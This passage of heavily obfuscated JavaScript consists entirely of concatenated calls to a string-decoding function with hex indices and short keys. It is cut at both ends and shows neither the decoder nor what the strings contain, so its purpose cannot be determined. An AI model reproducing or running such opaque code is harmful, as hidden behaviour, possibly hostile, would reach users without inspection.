gq')+T(0xacc,'$fI3')+T(0x4d5,'ynLP')+T(0x48e,'q@z8')+T(0xbdc,'1P^9')+T(0x774,'P%$z')+T(0x1209,'&xzM')+T(0xd37,'7maN')+T(0x176,'165k')+T(0xe31,'d]2Q')+T(0x108b,'&xzM')+T(0x543,'lnRn')+T(0x55b,'EkiO')+T(0x8ec,'7maN')+T(0x45a,'6Mp(')+T(0xabd,'7maN')+T(0xfda,'4d3*')+T(0xeed,'&xzM')+T(0xce4,'QH&n')+T(0xfe9,'6Mp(')+T(0x4a1,'yj]C')+T(0x112a,'4e%*')+T(0xd6f,'809g')+T(0xb6f,'7dG9')+T(0x71f,'zSC7')+T(0xbb9,'M%fE')+T(0x584,'yj]C')+T(0x1fb,'wIb8')+T(0x29e,'#DHd')+T(0xd32,'809g')+T(0x1102,'6Mp(')+T(0x842,'Bb%x')+T(0x550,'NNSQ')+T(0xae6,'F@rw')+T(0x187,'yj]C')+T(0x1237,'LQVF')+T(0x692,'IX3a')+T(0x10ef,'i*0g')+T(0x10d9,'EkiO')+T(0x4fb,'EkiO')+T(0x2bb,'4PVY')+T(0x745,'Ho0&')+T(0x78b,'7maN')+T(0x99,'&xzM')+T(0x76f,'DTYe')+T(0xd70,'ynLP')+T(0xe42,'fa58')+T(0xcf9,'#DHd')+T(0x9a7,'#DHd')+T(0x419,'vI^E')+T(0x10c,'DTYe')+T(0x7ad,'LQVF')+T(0x5a6,'7maN')+T(0xcb4,'Ho0&')+T(0x596,'pPLK')+T(0xe6f,'&xzM')+T(0x6a9,')g8%')+T(0xa67,'6Mp(')+T(0x748,'Kx&3')+T(0x111c,'vI^E')+T(0xce1,'cXhv')+T(0xae0,'B82L')+T(0x7f5,'QE2m')+T(0x10d6,'yj]C')+T(0x3cc,'cXhv')+T(0x45c,'q@z8')+T(0x65b,')g8%')+T(0xdfc,'4PVY')+T(0x8e5,'B82L')+T(0xb48,'Ho0&')+T(0x1137,'P%$z')+T(0x746,'lnRn')+T(0xcb1,'F@rw')+T(0xea8,'4PVY')+T(0x19d,'Ho0&')+T(0xee,'4PVY')+T(0x6f2,'*c*R')+T(0x400,'$fI3')+T(0xa62,'IX3a')+T(0xa2e,'4e%*')+T(0x309,'I1AN')+T(0xfe7,'Kx&3')+T(0xebf,'EkiO')+T(0x727,'NNSQ')+T(0x455,')g8%')+T(0xfc6,'Bb%x')+T(0x139,'P%$z')+T(0x109e,'lnRn')+T(0xdd2,'lnRn')+T(0x53b,'zgNI')+T(0xd76,'165k')+T(0x164,'4d3*')+T(0x3b1,'wIb8')+T(0x40c,'IX3a')+T(0xa56,'M%fE')+T(0xeb,'vI^E')+T(0x356,'Kx&3')+T(0x11e8,'LQVF')+T(0xb5b,'QH&n')+T(0x45d,'cXhv')+T(0xc62,'M%fE')+T(0xc2,'!cyn')+T(0xc57,'O$q!')+T(0x93d,'Bb%x')+T(0xeb6,'EkiO')+T(0xb25,'zgNI')+T(0xde0,'4PVY')+T(0x755,'wfYS')+T(0xb2a,'4PVY')+T(0xd98,'!(dt')+T(0xd83,'d]2Q')+T(0x578,'P%$z')+T(0x507,'809g')+T(0xc5d,'M%fE')+T(0x272,'LQVF')+T(0xce0,'165k')+T(0x11cf,'P%$z')+T(0x225,'fa58')+T(0x735,'lnRn')+T(0x7d1,'#DHd')+T(0xcec,'P%$z')+T(0x233,'F@rw')+T(0xb86,'fa58')+T(0x1c5,'d]2Q')+T(0x5a2,'Kx&3')+T(0x4c0,'&xzM')+T(0x5a5,'LbbX')+T(0x33b,'q@z8')+T(0xc0a,'QH&n')+T(0x104a,'QH&n')+T(0x11c9,'QH&n')+T(0x143,'lnRn'))+(T(0x166,'7dG9')+T(0xb7c,'165k')+T(0xb44,'zgNI')+T(0xcaf,'LQVF')+T(0xf52,'4e%*')+T(0x3dc,'zgNI')+T(0x469,'809g')+T(0x62f,'vI^E')+T(0x4f8,'ynLP')+T(0x21a,'NNSQ')+T(0xa8e,'!(dt')+T(0xa94,'zSC7')+T(0x99b,'P%$z')+T(0x96,'#DHd')+T(0x37d,'ORBl')+T(0xc1c,'Bb%x')+T(0xb18,'B82L')+T(0xeb5,')g8%')+T(0xc12,'4d3*')+T(0x1060,'#DHd')+T(0x690,'EkiO')+T(0xf32,'P%$z')+T(0x659,'zgNI')+T(0x7e1,'zgNI')+T(0xda1,']499')+T(0x93f,'q@z8')+T(0x1e2,'ORBl')+T(0x582,'Ho0&')+T(0x366,'IX3a')+T(0x1b0,'!(dt')+T(0x869,'!cyn')+T(0x964,'Bb%x')+T(0x51c,'fa58')+T(0x35c,'M%fE')+T(0x227,'d]2Q')+T(0xc80,'fa58')+T(0x1007,'DTYe')+T(0xeda,'NNSQ')+T(0x4ca,'!(dt')+T(0x97b,'#DHd')+T(0x845,']499')+T(0x1062,'Kx&3')+T(0x4c5,')g8%')+T(0xd75,'zgNI')+T(0x642,'wfYS')+T(0xc16,'!(dt')+T(0xb71,'LbbX')+T(0x956,'809g')+T(0x1040,'4e%*')+T(0x5cf,'NNSQ')+T(0x90f,'#DHd')+T(0xa7f,'DTYe')+T(0x14a,'#DHd')+T(0x11a7,'4PVY')+T(0x10ab,'q@z8')+T(0x420,']499')+T(0x452,'fa58')+T(0xe34,'Kx&3')+T(0xa7e,'ynLP')+T(0xbae,'O$q!')+T(0x1db,'IX3a')+T(0x8ee,'Kx&3')+T(0x630,'*c*R')+T(0x10da,'Bb%x')+T(0xddf,'d]2Q')+T(0x100c,'4PVY')+T(0xea0,'QE2m')+T(0x335,'pPLK')+T(0x9f4,'&xzM')+T(0xc39,'Kx&3')+T(0x395,'165k')+T(0x11e4,']499')+T(0xb89,'809g')+T(0xc6b,'O$q!')+T(0x1f3,'ORBl')+T(0x73a,'cXhv')+T(0xd8f,'4e%*')+T(0xb55,'#DHd')+T(0x89f,'EkiO')+T(0x2f1,'ORBl')+T(0xe65,'F@rw')+T(0x1f6,'wIb8')+T(0x652,'4PVY')+T(0x1a3,'&xzM')+T(0xbf9,'4d3*')+T(0x577,'Kx&3')+T(0x13a,')g8%')+T(0xa80,'NNSQ')+T(0xb0b,'F@rw')+T(0xae9,'Bb%x')+T(0x705,'ORBl')+T(0xee5,'d]2Q')+T(0x234,'#DHd')+T(0xaf0,'I1AN')+T(0x4a6,'wfYS')+T(0x903,'pPLK')+T(0x9c6,'!(dt')+T(0xca2,'wIb8')+T(0x9fc,'6Mp(')+T(0x7c0,'NNSQ')+T(0x93e,'165k')+T(0x120a,'fa58')+T(0xb75,'!cyn')+T(0xce5,'DTYe')+T(0x4f5,']499')+T(0xa52,'809g')+T(0x6c2,'$fI3')+T(0x527,'q@z8')+T(0x65f,'I1AN')+T(0xb98,'pPLK')+T(0xabb,'O$q!')+T(0xc7d,'cXhv')+T(0x567,'ORBl')+T(0x24e,'Bb%x')+T(0xf24,'ORBl')+T(0xa84,'165k')+T(0xdde,'#DHd')+T(0x861,'d]2Q')+T(0x901,'vI^E')+T(0x390,'4PVY')+T(0x679,'4e%*')+T(0x9d8,'lnRn')+T(0x1ec,'$fI3')+T(0xd0a,'165k')+T(0xe0c,'6Mp(')+T(0x8b1,'ORBl')+T(0xf2,']499')+T(0xd05,'QH&n')+T(0x11d9,'QH&n')+T(0x3e1,'P%$z')+T(0xc3,'IX3a')+T(0xf60,'yj]C')+T(0x172,'#DHd')+T(0xa22,'#DHd')+T(0x670,'*c*R')+T(0x8ed,'Bb%x')+T(0x10c5,'DTYe')+T(0x1e9,'F@rw')+T(0x2ca,'zgNI')+T(0x847,'4e%*')+T(0x195,'vI^E')+T(0xac4,'2!gq')+T(0xf3b,'lnRn')+T(0xf56,'d]2Q')+T(0xa00,'zgNI')+T(0xf15,'809g')+T(0xb36,'ORBl')+T(0x9ff,'*c*R')+T(0x6b0,'zgNI')+T(0xafe,'#DHd')+T(0x776,'wfYS')+T(0xfe3,'Bb%x')+T(0x9ca,'O$q!')+T(0xb80,'ORBl')+T(0x85a,'P%$z')+T(0x1186,'zSC7')+T(0x627,'165k')+T(0x1b3,'wfYS')+T(0x72f,'QE2m')+T(0x686,'lnRn')+T(0xe52,'#DHd')+T(0xb95,'4e%*')+T(0x34b,'zSC7')+T(0x68a,'Bb%x')+T(0x3e2,'wfYS')+T(0x4eb,'zSC7')+T(0x19f,'!(dt')+T(0x1094,'7dG9')+T(0x517,'LbbX')+T(0x5b7,'zSC7')+T(0x11db,'pPLK')+T(0x54c,'wfYS')+T(0x167,'IX3a')+T(0x10ae,'7dG9')+T(0x837,'yj]C')+T(0x11d7,'B82L')+T(0x784,'cXhv')+T(0x5e6,'Kx&3')+T(0xd27,']499')+T(0x28c,'M%fE')+T(0xa46,']499')+T(0x6c3,'Kx&3')+T(0xb58,'#DHd')+T(0x753,'LbbX')+T(0x125f,'165k')+T(0x124c,'DTYe')+T(0x836,'ynLP')+T(0xf76,'4PVY')+T(0x10d0,'!cyn')+T(0x10e3,'cXhv')+T(0x57f,'4d3*')+T(0x71c,'809g')+T(0x1195,'B82L')+T(0xb72,'#DHd')+T(0x816,'&xzM')+T(0xcaa,'P%$z')+T(0xf02,'NNSQ')+T(0x8dd,')g8%')+T(0x1a8,'i*0g')+T(0x60e,'q@z8'))+(T(0x333,'!cyn')+T(0xa89,'wfYS')+T(0xff,'LQVF')+T(0x244,'O$q!')+T(0xd23,'O$q!')+T(0x33e,']499')+T(0x769,'809g')+T(0x1206,'4e%*')+T(0x11e3,'&xzM')+T(0x55d,'4PVY')+T(0x63d,'LQVF')+T(0x97d,'!(dt')+T(0x19e,'*c*R')+T(0x719,'P%$z')+T(0x3ff,'Bb%x')+T(0x7d7,'*c*R')+T(0x590,'wfYS')+T(0x1045,'B82L')+T(0xf99,'1P^9')+T(0x179,'QE2m')+T(0xf5a,'DTYe')+T(0xa6,'165k')+T(0x1008,'4PVY')+T(0x5cc,'2!gq')+T(0x3b6,'vI^E')+T(0xc85,'Kx&3')+T(0x248,'lnRn')+T(0xa74,'*c*R')+T(0xd18,'4e%*')+T(0x68b,'IX3a')+T(0xcce,'M%fE')+T(0x48a,'!(dt')+T(0x6d9,'i*0g')+T(0x232,'d]2Q')+T(0x106e,']499')+T(0x10ac,'7dG9')+T(0x2d9,'809g')+T(0x631,'#DHd')+T(0x98c,'*c*R')+T(0x453,'NNSQ')+T(0xf7a,']499')+T(0xf05,'wfYS')+T(0x422,'pPLK')+T(0x3a8,'$fI3')+T(0xabe,'NNSQ')+T(0x8d5,'yj]C')+T(0xfc5,'Kx&3')+T(0x42a,'wfYS')+T(0x9fe,'!cyn')+T(0x1165,'LbbX')+T(0x98b,'O$q!')+T(0xf59,'ynLP')+T(0x1119,'ORBl')+T(0xe4a,'Kx&3')+T(0x73e,'&xzM')+T(0x108,'LbbX')+T(0x131,'Kx&3')+T(0xf16,'DTYe')+T(0xaf5,'#DHd')+T(0x579,'EkiO')+T(0x1192,'7dG9')+T(0xa8b,'6Mp(')+T(0x1034,'EkiO')+T(0xa24,'F@rw')+T(0xe58,'ORBl')+T(0x931,')g8%')+T(0x2ce,'#DHd')+T(0x6e1,'pPLK')+T(0x1c2,'NNSQ')+T(0x1155,'7maN')+T(0xe0b,'P%$z')+T(0x1233,'DTYe')+T(0x980,'lnRn')+T(0xca8,'Ho0&')+T(0xcdc,'M%fE')+T(0x547,'fa58')+T(0x1200,'QE2m')+T(0x49a,'7dG9')+T(0xbb3,'Kx&3')+T(0xf0f,'pPLK')+T(0x479,'4PVY')+T(0x102d,'6Mp(')+T(0x1244,'LbbX')+T(0xd00,'&xzM')+T(0x101b,'lnRn')+T(0x54d,'B82L')+T(0x981,'4e%*')+T(0x6bc,'1P^9')+T(0x7f6,'165k')+T(0x4f2,'DTYe')+T(0xdce,'d]2Q')+T(0x761,'QH&n')+T(0x281,'pPLK')+T(0x703,'q@z8')+T(0x9aa,'QE2m')+T(0x1136,'fa58')+T(0x100d,'4e%*')+T(0x61e,'1P^9')+T(0xbe3,'yj]C')+T(0x723,'lnRn')+T(0x1043,'QE2m')+T(0x101e,')g8%')+T(0xb04,'QH&n')+T(0x8ab,'7maN')+T(0x8d7,'Bb%x')+T(0xf0d,'4PVY')+T(0x1086,'Kx&3')+T(0xc9f,'#DHd')+T(0x2d2,'2!gq')+T(0xc2c,']499')+T(0xb0c,'F@rw')+T(0x203,'!(dt')+T(0x5c8,'7maN')+T(0xde7,'M%fE')+T(0xe19,'165k')+T(0x180,'vI^E')+T(0x1211,'d]2Q')+T(0x3f2,'q@z8')+T(0x1013,'d]2Q')+T(0x9d4,'ORBl')+T(0x352,')g8%')+T(0x2bf,'O$q!')+T(0x3d9,'cXhv')+T(0x9c1,'vI^E')+T(0x7b9,'d]2Q')+T(0x8e4,'d]2Q')+T(0xe8a,'QE2m')+T(0x1203,'$fI3')+T(0xdd,'Bb%x')+T(0x86,'165k')+T(0x10f8,'yj]C')+T(0xc05,'d]2Q')+T(0x4e0,'Bb%x')+T(0x6ff,'lnRn')+T(0x68e,')g8%')+T(0xbd7,'zSC7')+T(0xb3c,'4e%*')+T(0x1080,'ynLP')+T(0x537,'P%$z')+T(0x4a5,'QE2m')+T(0x883,'$fI3')+T(0xc30,'DTYe')+T(0x101,'&xzM')+T(0xb5d,'d]2Q')+T(0x5cb,'7dG9')+T(0x208,'&xzM')+T(0x5d3,'!cyn')+T(0xef,'M%fE')+T(0x1210,'6Mp(')+T(0xae8,'#DHd')+T(0x2c9,'809g')+T(0xf97,'cXhv')+T(0xc45,'lnRn')+T(0xbdb,'4d3*')+T(0xc8e,'DTYe')+T(0x211,'wfYS')+T(0x5ac,'ORBl')+T(0xa12,'2!gq')+T(0x1160,'4e%*')+T(0x3b4,'4e%*')+T(0x1042,'IX3a')+T(0xc5e,'LQVF')+T(0xb61,'#DHd')+T(0xe09,'q@z8')+T(0x787,'QH&n')+T(0x308,'zgNI')+T(0x100,'I1AN')+T(0x888,'!cyn')+T(0x112,'4PVY')+T(0x7b2,'&xzM')+T(0x98d,'I1AN')+T(0x230,'$fI3')+T(0x293,'M%fE')+T(0x117d,'QE2m')+T(0x103d,'fa58')+T(0xeb0,'zSC7')+T(0xb74,'IX3a')+T(0x506,'ORBl')+T(0x853,'2!gq')+T(0xd1a,'LbbX')+T(0x11ff,'LbbX')+T(0xd20,'$fI3')+T(0xa02,'7dG9')+T(0x4bb,'M%fE')+T(0x61f,'lnRn')+T(0xe07,'809g')+T(0x10bf,'q@z8')+T(0x28d,'zSC7')+T(0xd9f,'LbbX')+T(0x496,']499')+T(0x96c,'809g')+T(0xc78,'wfYS')+T(0xca6,'zSC7')+T(0xd93,'wfYS')+T(0x2ab,'pPLK')+T(0xe71,'!(dt')+T(0xe3a,'vI^E')+T(0x546,'DTYe')+T(0xfd4,'B82L')+T(0x3a4,'4d3*'))+(T(0xf8b,'i*0g')+T(0xd89,'1P^9')+T(0xb85,'$fI3')+T(0xb7f,'I1AN')+T(0xb5a,'wfYS')+T(0xdbc,'IX3a')+T(0x7c3,'7maN')+T(0x684,')g8%')+T(0x1019,'pPLK')+T(0x56e,')g8%')+T(0xd5d,'$fI3')+T(0xd03,'!cyn')+T(0xad5,'IX3a')+T(0x8cd,'Kx&3')+T(0x91a,'EkiO')+T(0x123e,'EkiO')+T(0x283,'q@z8')+T(0x535,'I1AN')+T(0x83a,'IX3a')+T(0xa68,'4PVY')+T(0xcfe,'1P^9')+T(0x1a5,'P%$z')+T(0x15b,'wIb8')+T(0xfeb,'$fI3')+T(0x704,'EkiO')+T(0x81b,'$fI3')+T(0x254,'EkiO')+T(0x13b,'!(dt')+T(0x175,'wIb8')+T(0xf23,'fa58')+T(0xf4,'zSC7')+T(0x743,'M%fE')+T(0x6fc,'DTYe')+T(0x1156,'&xzM')+T(0x544,'Bb%x')+T(0xf11,'vI^E')+T(0x8fc,'4PVY')+T(0x84d,'4PVY')+T(0x23a,'wfYS')+T(0x600,'EkiO')+T(0x651,'7dG9')+T(0x107d,'lnRn')+T(0x6cd,'809g')+T(0xafa,'yj]C')+T(0x2b2,'ynLP')+T(0x1202,'4d3*')+T(0x104,']499')+T(0x7bb,'lnRn')+T(0xa47,'P%$z')+T(0x3ba,'809g')+T(0x675,'LbbX')+T(0x9de,'809g')+T(0x11f,'wfYS')+T(0x1b5,'P%$z')+T(0xbe7,'LbbX')+T(0xd80,'LbbX')+T(0xeea,'ORBl')+T(0x72e,'wfYS')+T(0x51f,'ORBl')+T(0x92a,'B82L')+T(0x827,'#DHd')+T(0x6df,'NNSQ')+T(0x37a,')g8%')+T(0x11fd,'yj]C')+T(0xa54,'cXhv')+T(0x1023,'P%$z')+T(0x6a2,'IX3a')+T(0xba7,'&xzM')+T(0x63a,'d]2Q')+T(0x9f,'O$q!')+T(0x189,'M%fE')+T(0xaea,'!(dt')+T(0x1f8,'wIb8')+T(0xc1f,'4e%*')+T(0xc84,'pPLK')+T(0x7dd,']499')+T(0x870,'lnRn')+T(0x3b3,'LQVF')+T(0x8ff,'Kx&3')+T(0x11d1,'4PVY')+T(0x1024,'vI^E')+T(0xa93,'2!gq')+T(0x10fa,'yj]C')+T(0xb3b,'QH&n')+T(0x3b9,'DTYe')+T(0xceb,'q@z8')+T(0xd2c,'zSC7')+T(0x4ae,'wIb8')+T(0x407,'!cyn')+T(0xef0,'165k')+T(0xe95,'zgNI')+T(0x5d0,'7maN')+T(0x108c,'&xzM')+T(0x393,'ORBl')+T(0x9ef,'4e%*')+T(0x18c,'I1AN')+T(0xd14,'fa58')+T(0x147,'fa58')+T(0xe66,']499')+T(0xf2c,'#DHd')+T(0x657,'P%$z')+T(0x503,'Ho0&')+T(0x648,'165k')+T(0x439,')g8%')+T(0xdf8,'4d3*')+T(0x1e7,'DTYe')+T(0xeb9,'P%$z')+T(0x462,'1P^9')+T(0x341,'IX3a')+T(0xea7,'QE2m')+T(0xe44,'7maN')+T(0x188,'2!gq')+T(0xdad,'4e%*')+T(0x1157,'vI^E')+T(0x8d6,'LbbX')+T(0x7fd,'O$q!')+T(0x417,'Ho0&')+T(0xb20,'wfYS')+T(0x1e5,'165k')+T(0xb9f,'!(dt')+T(0xed8,'EkiO')+T(0x98,'cXhv')+T(0xd62,'q@z8')+T(0xfee,'d]2Q')+T(0xdb2,'I1AN')+T(0xdcf,'i*0g')+T(0xe03,'4d3*')+T(0xf54,'pPLK')+T(0x117e,'zgNI')+T(0x2d7,'wIb8')+T(0x297,'LQVF')+T(0x60f,']499')+T(0x10eb,'QH&n')+T(0xa19,'1P^9')+T(0x285,'QE2m')+T(0xd43,'809g')+T(0x38d,'B82L')+T(0xacd,'4PVY')+T(0x156,'i*0g')+T(0x348,'fa58')+T(0x728,'EkiO')+T(0x36c,'zSC7')+T(0x274,'cXhv')+T(0x7ec,'cXhv')+T(0x412,'7maN')+T(0xa9b,'NNSQ')+T(0x851,')g8%')+T(0x437,'165k')+T(0x4d1,'O$q!')+T(0x399,'4PVY')+T(0xb13,'ynLP')+T(0xf5e,'O$q!')+T(0xb8d,'LQVF')+T(0xe29,'7maN')+T(0xe00,'7dG9')+T(0x673,'QE2m')+T(0x2d5,'*c*R')+T(0x772,'QH&n')+T(0x1181,'IX3a')+T(0xcee,'6Mp(')+T(0x597,'d]2Q')+T(0x105f,'cXhv')+T(0xfa0,'Kx&3')+T(0xaba,'I1AN')+T(0x706,'LQVF')+T(0xd3d,'Bb%x')+T(0x1ed,'wfYS')+T(0x428,']499')+T(0x11c7,'ynLP')+T(0x482,'pPLK')+T(0xae3,'d]2Q')+T(0x4e3,'Ho0&')+T(0x1247,'wIb8')+T(0xcb,'i*0g')+T(0xe47,'&xzM')+T(0x161,'6Mp(')+T(0x37e,'4e%*')+T(0x1104,']499')+T(0xd36,'IX3a')+T(0xea2,'ynLP')+T(0x828,'q@z8')+T(0xc7e,'NNSQ')+T(0xc00,'7maN')+T(0xf2e,'M%fE')+T(0x405,'M%fE')+T(0xc09,'I1AN')+T(0xa95,'4d3*')+T(0xdc9,'B82L')+T(0xe25,'QH&n')+T(0x49e,'ORBl')+T(0x82f,'QE2m')+T(0xdbf,'4e%*')+T(0x9b,'q@z8')+T(0xa1,'#DHd')+T(0x1235,'zSC7')+T(0xc2a,'1P^9')+T(0x606,'2!gq')+T(0xf72,'Ho0&')+T(0x346,'vI^E')+T(0xfbd,'LbbX'))+(T(0xc1e,'wIb8')+T(0xcf8,'!cyn')+T(0x8d8,'809g')+T(0x436,'*c*R')+T(0x32b,')g8%')+T(0xb6c,')g8%')+T(0x2de,'*c*R')+T(0x115,'&xzM')+T(0xfb3,'!cyn')+T(0x9ba,'wfYS')+T(0xa71,'vI^E')+T(0xcda,'6Mp(')+T(0x99c,'i*0g')+T(0xa13,'4e%*')+T(0xe94,'P%$z')+T(0xf94,'Bb%x')+T(0xd3,'wfYS')+T(0xf06,'M%fE')+T(0xe7b,'7dG9')+T(0x182,'F@rw')+T(0xed4,'!cyn')+T(0x581,'ynLP')+T(0x8d9,'F@rw')+T(0x6a7,'lnRn')+T(0xeae,'QH&n')+T(0x1194,'NNSQ')+T(0x9a,'4e%*')+T(0x43d,'DTYe')+T(0xbaa,'cXhv')+T(0x1118,'q@z8')+T(0x2ac,'zSC7')+T(0x8f7,'wIb8')+T(0x84b,'!cyn')+T(0x8a4,'pPLK')+T(0xc77,'!(dt')+T(0x101a,'7maN')+T(0xf19,'d]2Q')+T(0x86b,'LQVF')+T(0x741,'!(dt')+T(0x4c2,'7maN')+T(0xca4,'4d3*')+T(0x714,'d]2Q')+T(0x10b5,'DTYe')+T(0x855,'NNSQ')+T(0x125e,'M%fE')+T(0xf69,'zSC7')+T(0xd5,'6Mp(')+T(0xb4,'!(dt')+T(0xd92,'7dG9')+T(0x104f,'O$q!')+T(0x425,'7dG9')+T(0xedd,'pPLK')+T(0x215,'fa58')+T(0xf04,'zSC7')+T(0xe30,'I1AN')+T(0xf28,'wfYS')+T(0x911,'4d3*')+T(0x10ba,')g8%')+T(0xa41,'yj]C')+T(0xe0d,'!cyn')+T(0x1085,'B82L')+T(0x9d5,'wIb8')+T(0xee1,'i*0g')+T(0x468,'Kx&3')+T(0xd8d,'*c*R')+T(0xf81,'Bb%x')+T(0x148,'lnRn')+T(0xf07,'d]2Q')+T(0x1ce,'LQVF')+T(0xcb9,'165k')+T(0xc5,'Bb%x')+T(0xc9c,'4d3*')+T(0xfc4,']499')+T(0xad3,'1P^9')+T(0x9f2,'ynLP')+T(0xaec,'!cyn')+T(0xfca,'1P^9')+T(0xbf3,'cXhv')+T(0x10fb,'LQVF')+T(0x561,'4e%*')+T(0xba9,'6Mp(')+T(0x4ed,'#DHd')+T(0xa44,'ORBl')+T(0xb2c,'EkiO')+T(0x4b0,'vI^E')+T(0xf0e,'165k')+T(0x7c7,'lnRn')+T(0xcac,'I1AN')+T(0x41e,'wfYS')+T(0x7ce,'IX3a')+T(0x111d,'P%$z')+T(0x485,'QE2m')+T(0x6f8,'cXhv')+T(0xfe0,'7maN')+T(0xea5,'4d3*')+T(0x110d,'&xzM')+T(0x94,'4e%*')+T(0x10bc,'$fI3')+T(0x1173,'$fI3')+T(0x1255,'P%$z')+T(0xcc2,'d]2Q')+T(0x313,'7dG9')+T(0xa5c,'M%fE')+T(0xd63,'P%$z')+T(0x624,'4PVY')+T(0x2a8,'wIb8')+T(0xee0,'!(dt')+T(0x9f0,'F@rw')+T(0xd95,'NNSQ')+T(0xb24,'7maN')+T(0xd9c,'Kx&3')+T(0x24a,'M%fE')+T(0xc7a,'Bb%x')+T(0x2af,'Bb%x')+T(0x1cc,'q@z8')+T(0xf6f,'cXhv')+T(0x1084,'M%fE')+T(0x1249,'809g')+T(0xe2d,'$fI3')+T(0x102b,'LbbX')+T(0x9dc,'zSC7')+T(0xe05,'7dG9')+T(0xdec,']499')+T(0x1be,'EkiO')+T(0xd7a,'*c*R')+T(0xe64,'EkiO')+T(0xd5f,'7maN')+T(0x3a0,')g8%')+T(0x1168,'d]2Q')+T(0xb21,'*c*R')+T(0x3aa,'EkiO')+T(0x732,'ORBl')+T(0x1057,'zgNI')+T(0x6c9,'$fI3')+T(0xdff,'NNSQ')+T(0x267,'wIb8')+T(0x25b,'Kx&3')+T(0xc87,'LbbX')+T(0xe9c,'NNSQ')+T(0x75d,'fa58')+T(0x445,'P%$z')+T(0x114c,'&xzM')+T(0x58f,'ORBl')+T(0x813,'6Mp(')+T(0x8ce,'Kx&3')+T(0xd2,'O$q!')+T(0xb91,'6Mp(')+T(0x2ba,'M%fE')+T(0xbee,'IX3a')+T(0xda7,'#DHd')+T(0x1ca,'IX3a')+T(0x8bc,'$fI3')+T(0x3eb,'!(dt')+T(0x1af,'Bb%x')+T(0x1010,'pPLK')+T(0xec3,'wIb8')+T(0x852,'M%fE')+T(0x9b4,'!(dt')+T(0x83b,')g8%')+T(0xe1d,'!(dt')+T(0x3f5,'$fI3')+T(0x1114,'EkiO')+T(0x1207,'809g')+T(0x15a,'I1AN')+T(0x1c7,'4e%*')+T(0x114a,'i*0g')+T(0xce6,'#DHd')+T(0x1ac,'809g')+T(0x6e9,'pPLK')+T(0xbef,'IX3a')+T(0x2cb,')g8%')+T(0x63e,'pPLK')+T(0x12b,'!cyn')+T(0x53e,'EkiO')+T(0xdac,'Kx&3')+T(0x1189,'cXhv')+T(0xf63,'Bb%x')+T(0x587,'B82L')+T(0xe88,'zgNI')+T(0x11a5,'B82L')+T(0x123f,']499')+T(0x11cc,'M%fE')+T(0x6a3,'lnRn')+T(0xa66,'809g')+T(0xe15,'809g')+T(0x119c,'DTYe')+T(0x10ee,'F@rw')+T(0x9e2,'cXhv')+T(0xc07,'ORBl')+T(0xead,'ORBl')+T(0xfc0,'2!gq')+T(0xa30,'pPLK')+T(0x6d0,'cXhv')+T(0xc4e,'wIb8')+T(0xfa2,'4PVY')+T(0x1e6,'6Mp(')+T(0x757,'O$q!')+T(0x154,'EkiO')+T(0x59b,'6Mp(')+T(0x1228,'zSC7'))+(T(0x7dc,'cXhv')+T(0x10ff,'2!gq')+T(0x573,'#DHd')+T(0x440,'lnRn')+T(0x86c,'IX3a')+T(0xf50,'QH&n')+T(0x2f9,'QH&n')+T(0xe91,'4e%*')+T(0xc5f,'wIb8')+T(0xe69,'QH&n')+T(0xa6e,'4d3*')+T(0xa4c,'ynLP')+T(0x6db,'cXhv')+T(0x2b9,'!cyn')+T(0x3e5,'4PVY')+T(0x1132,'165k')+T(0x9c,'4d3*')+T(0xfea,'QE2m')+T(0xa5,'Kx&3')+T(0xa72,'zgNI')+T(0xb47,'!(dt')+T(0xf2a,'2!gq')+T(0xa2b,'P%$z')+T(0xa96,'7maN')+T(0x79f,'wIb8')+T(0x20a,'7maN')+T(0xf1c,'LbbX')+T(0x991,'#DHd')+T(0x5f9,'Bb%x')+T(0x4fc,'&xzM')+T(0x3fa,'Bb%x')+T(0x3cf,'ORBl')+T(0xfa7,'&xzM')+T(0x663,'&xzM')+T(0x867,'M%fE')+T(0x275,'7dG9')+T(0xde5,'!cyn')+T(0x7d8,'P%$z')+T(0xc44,'q@z8')+T(0x21d,'#DHd')+T(0x9b3,'6Mp(')+T(0xe8c,'Ho0&')+T(0x794,'#DHd')+T(0x1004,'lnRn')+T(0xa8f,'yj]C')+T(0x5b6,'6Mp(')+T(0xc24,'zSC7')+T(0xe45,'pPLK')+T(0x9ab,']499')+T(0xb54,'QE2m')+T(0x6c5,'QH&n')+T(0x666,'yj]C')+T(0x534,'6Mp(')+T(0x6f6,'IX3a')+T(0xdda,'NNSQ')+T(0x797,'QE2m')+T(0xc7,'lnRn')+T(0x229,'4e%*')+T(0x840,'QH&n')+T(0x986,'!(dt')+T(0xc20,'zSC7')+T(0x1f0,'fa58')+T(0xa0a,'809g')+T(0x79c,'IX3a')+T(0x158,'Bb%x')+T(0x224,'fa58')+T(0x10b2,'!cyn')+T(0x32d,'pPLK')+T(0xbce,'zSC7')+T(0x4b6,'P%$z')+T(0x618,'#DHd')+T(0xab0,'wfYS')+T(0x1124,'809g')+T(0x15f,'$fI3')+T(0x1070,'809g')+T(0x29d,'LbbX')+T(0x4dd,'1P^9')+T(0xfd3,'zSC7')+T(0x31b,'NNSQ')+T(0x895,'7maN')+T(0xa6d,'M%fE')+T(0x4fd,'lnRn')+T(0x1216,'QE2m')+T(0x613,'!(dt')+T(0xd3f,'B82L')+T(0x8ad,'#DHd')+T(0xa51,'d]2Q')+T(0x2b1,'cXhv')+T(0xf12,'wIb8')+T(0x59c,'$fI3')+T(0x1089,'vI^E')+T(0x768,'&xzM')+T(0x441,'QH&n')+T(0x58b,'DTYe')+T(0x7bc,'DTYe')+T(0xb41,'QH&n')+T(0x435,'vI^E')+T(0x4d0,'ynLP')+T(0xffd,'B82L')+T(0xa7b,']499')+T(0xc74,'$fI3')+T(0xc29,'IX3a')+T(0x5d2,'B82L')+T(0x117f,'LQVF')+T(0x76b,'165k')+T(0x557,'6Mp(')+T(0xd33,'LbbX')+T(0xb2f,'1P^9')+T(0xa79,'P%$z')+T(0xa7,'Ho0&')+T(0x44b,'EkiO')+T(0x9f1,'7maN')+T(0x1d5,'P%$z')+T(0x6d4,'DTYe')+T(0x29a,'P%$z')+T(0x915,'LQVF')+T(0x2d8,'lnRn')+T(0x11af,'*c*R')+T(0x349,'7dG9')+T(0x11f9,'4PVY')+T(0xe85,'809g')+T(0x4e6,'7maN')+T(0x6dd,'LbbX')+T(0x108f,'q@z8')+T(0x2a4,'zSC7')+T(0x2ae,'yj]C')+T(0xbe2,'zgNI')+T(0x1030,'4d3*')+T(0xf34,'7dG9')+T(0x1047,'$fI3')+T(0xa17,'!(dt')+T(0x970,'B82L')+T(0x226,'165k')+T(0xa3a,'yj]C')+T(0xa65,'7maN')+T(0x677,'ORBl')+T(0xc1b,'M%fE')+T(0x1ba,